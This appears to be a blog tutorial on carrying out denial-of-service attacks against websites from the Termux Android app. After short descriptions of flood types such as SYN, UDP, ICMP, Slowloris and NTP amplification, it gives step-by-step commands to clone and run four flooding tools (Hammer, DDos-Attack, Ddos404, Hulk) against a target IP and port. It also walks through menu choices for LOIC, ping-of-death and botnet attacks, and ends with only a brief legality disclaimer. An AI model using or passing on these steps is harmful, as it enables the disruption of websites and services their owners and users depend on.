![How to do DoS(Denial of Service) attack in/using Termux [ Best tools , Updated methods] How to Dos attack || how to do DDoS attack using just termux app](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlkcWezZGqK1UD1JetNzP0r0A8hCNcW4QzEqNj_YnlvKT7GlSAdiG7BzEhwIIF9llQul7PxZpyXtaUVGEQ72YILkHAGIffRJIFGQr36btm_f_JPoahB9R90sRoxqgwMSJTLHoimDVCrIeM/w640-h640/PicsArt_11-09-04.56.50+%25281%2529.jpg) |
| How to do DDos attack using Termux |
What is a denial of service (DoS) attack?
A Denial-of-Service (DoS) attack is an attack meant to shut down a machine or network, making it inaccessible to its intended users. DoS attacks accomplish this by flooding the target with traffic, or sending it information that triggers a crash.
Types of DDoS attacks:-
Some of the most commonly used DDoS attack types include:
UDP Flood
A UDP flood, is a DDoS attack in which a target with User Datagram Protocol (UDP) packets ( in this connection data reaches other side is not sure ). The goal of the attack is to flood random ports on a remote host. This causes the host to repeatedly check for the application listening at that port, and (when no application is found) reply with an ICMP ‘Destination Unreachable’ packet.
ICMP Flood
An ICMP flood overwhelms the target resource with ICMP Echo Request (ping) packets, generally sending packets as fast as possible without waiting for replies.
"Resulting a significant overall system slowdown."
SYN Flood
A SYN flood DDoS attack exploits a known weakness in the TCP connection sequence ( theses connection make sure that data reaches perfectly other side), In a SYN flood scenario, the requester sends multiple SYN requests, but either does not respond to the host’s SYN-ACK response, or sends the SYN requests from a spoofed IP address. The host system continues to wait for acknowledgement for each of the requests, binding resources until no new connections can be made, and ultimately resulting in dos.
Ping of Death
A ping of death (“POD”) attack involves the attacker sending multiple malformed or malicious pings to a computer. The maximum packet length of an IP packet (including header) is 65,535 bytes. In a Ping of Death ("POD") scenario, following malicious manipulation of fragment content, the recipient ends up with an IP packet which is larger than 65,535 bytes when reassembled. This can overflow memory buffers allocated for the packet.
Slowloris
Slowloris is a highly-targeted attack, enabling one web server to take down another server, without affecting other services or ports on the target network. Slowloris constantly sends more HTTP headers, but never completes a request.
NTP Amplification
In Network Time Protocol (NTP) servers to overwhelm a targeted server with UDP traffic. If any attacker that obtains a list of open NTP servers (e.g., by a using tool like Metasploit or data from the Open NTP Project) can easily generate a devastating high-bandwidth, high-volume DDoS attack.
HTTP Flood
In an HTTP flood DDoS attack, the attacker exploits seemingly-legitimate HTTP GET or POST requests to attack a web server or application. The attack is most effective when it forces the server or application to allocate the maximum resources possible in response to every single request.
Zero-day DDoS Attacks
The “Zero-day” definition encompasses all unknown or new attacks, exploiting vulnerabilities for which no patch has yet been released. The term is well-known amongst the members of the hacker community, where the practice of trading zero-day vulnerabilities has become a popular activity.
Now, Let's start Ddos attack using Termux app :-
There are many tools in termux using them you easily able to do Ddos attack in any websites.
Today we are going to use them all :-
1. Hammer
2. DDoS-Attack
3. Ddos404
4. Hulk
1) Tool Name :- Hammer
"Hammer is python based script which is used to penetrate the desired server or website."
HOW TO INSTALL HAMMER
$ apt update
$ apt upgrade
$ apt install python
$ apt install git
Note :- These are some basic commands must be installed in your termux app to operate any type tool.
$ apt install dnsutils
![How to do DoS(Denial of Service) attack in/using Termux [ Best tools , Updated methods] how to ddos a website using termux | hack website using termux | best ddos tool for termux | how to use ddos attack in termux ddos attack termux github | best ddos attack to get down website | what is ddos attack | how to do ddos attack | best ddos atack using termux | how to do best ddos attack using termux | Hammer ddos attack using github Hammer github tool | hammer dos account | best ddos attack best hammer tool how to install hammer tool on termux | Ddos attack github Ddos attack on website using termux how to do Ddos attack how to hack website by Ddos hulk attack how to do Ddos attack hulk attack how to do hulk attack on website how to do best hulk attack using termux | Hulk ddos attack using github Hulk github tool | hulk dos account | best ddos attack best hulk tool how to install hulk tool on termux | Ddos hulk attack github Ddos attack on website using termux how to do Ddos hulk attack how to hack website by Ddos hulk attack how to do hulk dos attack hulk attack how to do dos hulk attack DDoS attack using termux app || DDoS types || DoS tools](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu1DYWj82K6jJdRDoNdvZeQaQJa9qlZO_B3hJM0-CsXaQnnFulyXh0AzPh0YtsIxcBbrZ66xfNG913A-QCCRpUl_taTRzuG9HYC5RIZvK3Pz9Ucibrhzgw7GSAbTOH3Uu3NtJfrhTunCCP/w612-h640/IMG_20201109_130632.jpg) |
| termux DDos attack |

$ git clone https://github.com/CruzTed/Hammer
![How to do DoS(Denial of Service) attack in/using Termux [ Best tools , Updated methods] how to ddos a website using termux | hack website using termux | best ddos tool for termux | how to use ddos attack in termux ddos attack termux github | best ddos attack to get down website | what is ddos attack | how to do ddos attack | best ddos atack using termux | how to do best ddos attack using termux | Hammer ddos attack using github Hammer github tool | hammer dos account | best ddos attack best hammer tool how to install hammer tool on termux | Ddos attack github Ddos attack on website using termux how to do Ddos attack how to hack website by Ddos hulk attack how to do Ddos attack hulk attack how to do hulk attack on website how to do best hulk attack using termux | Hulk ddos attack using github Hulk github tool | hulk dos account | best ddos attack best hulk tool how to install hulk tool on termux | Ddos hulk attack github Ddos attack on website using termux how to do Ddos hulk attack how to hack website by Ddos hulk attack how to do hulk dos attack hulk attack how to do dos hulk attack Hammer tool DDoS attack using termux app || termux tools hammer DoS attack](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiqwu9josC_tZwQbsOEgOOIry8Uh6QdE4aYhOmqJbiXLPqV_bYmaEXI0uo6XcTxpQ3xHYK1VmOCIUpxva32-fQ5JewqqTzKT6MXvlIXVT_Vg9-zNQPPKuogkAtxuKzjqUvaq77mvCpJKR-/w640-h510/IMG_20201109_130553.jpg) |
| Hammer tool termux |
Hammer need the Name Server of a website which you want to attack... To get the Name Server...just type

$ ping www.example.com
 |
| Ip address of any site |
eg :-
ping www.google.com
Note the IP Address of that Website then

$ cd Hammer
$ python3 hammer.py -s [Ip Address] -p 80 -t 135
eg :-
$ python3 hammer.py -s 123.45.67.89 -p 80 =t 135

2 ). Tool Name :- DDos-Attack
Make sure your Termux is updated already
$ git clone https://github.com/Ha3MrX/DDos-Attack

$ cd DDos-Attack
$ chmod +x ddos-attack.py
$ python2 ddos-attack.py

Now, enter Ip address of that website.
If you don't know how to get Ip address of any site
open new terminal, by sliding screen left to right and in second terminal type command :-
ping www.google.com (as shown above in Hammer)
and enter that Ip address in first terminal
Now, enter Port no ( here I enter 80 as port number)
Now, Attack Staring as shown below
3) Tool Name :- Ddos404
Again first type all all basic commands as above (in hammer) we do


$ git clone https://github.com/CyberMrlink/Ddos404
 |
| Ddos404 termux tool |

$ cd Ddos404
$ ls
$ bash ddos.sh
Here, it start
1> DDOS ATTACK
2> Dos ATTACK
3> BOTNET ATTACK
4> EXIT TOOL
 |
| Add caption |
Enter 1 to do DDOs attack
Now :-

1 > LOIC
2> AMNESIA
3> PING OF DEATH
4> POF ARMAGEDON LEVEL
5> lORIS
Whatever type of Ddos attack you want to do select it.

Here, I am doing LOIC attack, I select 1 for this
Now, Enter Ip address of your target site
Now, port
and hit Enter key
Attack Start ...
4) Tool Name :- Hulk
$ git clone https://github.com/grafov/hulk
 |
| Hulk Termux ddos attack |
$ cd hulk
$ ls
$ chmod +x *
$ python2 hulk.py <site url>
It's start attacking
Note :- Hulk is not working right now, but I put his installations commands in this post because soon it's again start working ✌
Done !
Note :- I already tell you doing Dos attack on any network without permission is illegal. and I never do any Dos attack on any sites which shown above ( In images ). My only purpose to share some knowledge.
Be Ethical !!
Good luck! ✌



![How to do DoS(Denial of Service) attack in/using Termux [ Best tools , Updated methods] DDoS-Attack termux DDos attack on any site using termux app](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ2MCPE4HjJ4Bv80ZnNPOuoic0Supc_Zbh20Dn_sYEIcC0w2XYryWIkv6LFCie-6iCDnnSAvgqB-8325N97IdslYJLpkt0SoQ4GdfC3d50lwqUBn6qyJ5z6hN4BxvP7gh-8j59klF4ho-Z/w640-h504/IMG-20201108-WA0072.jpg)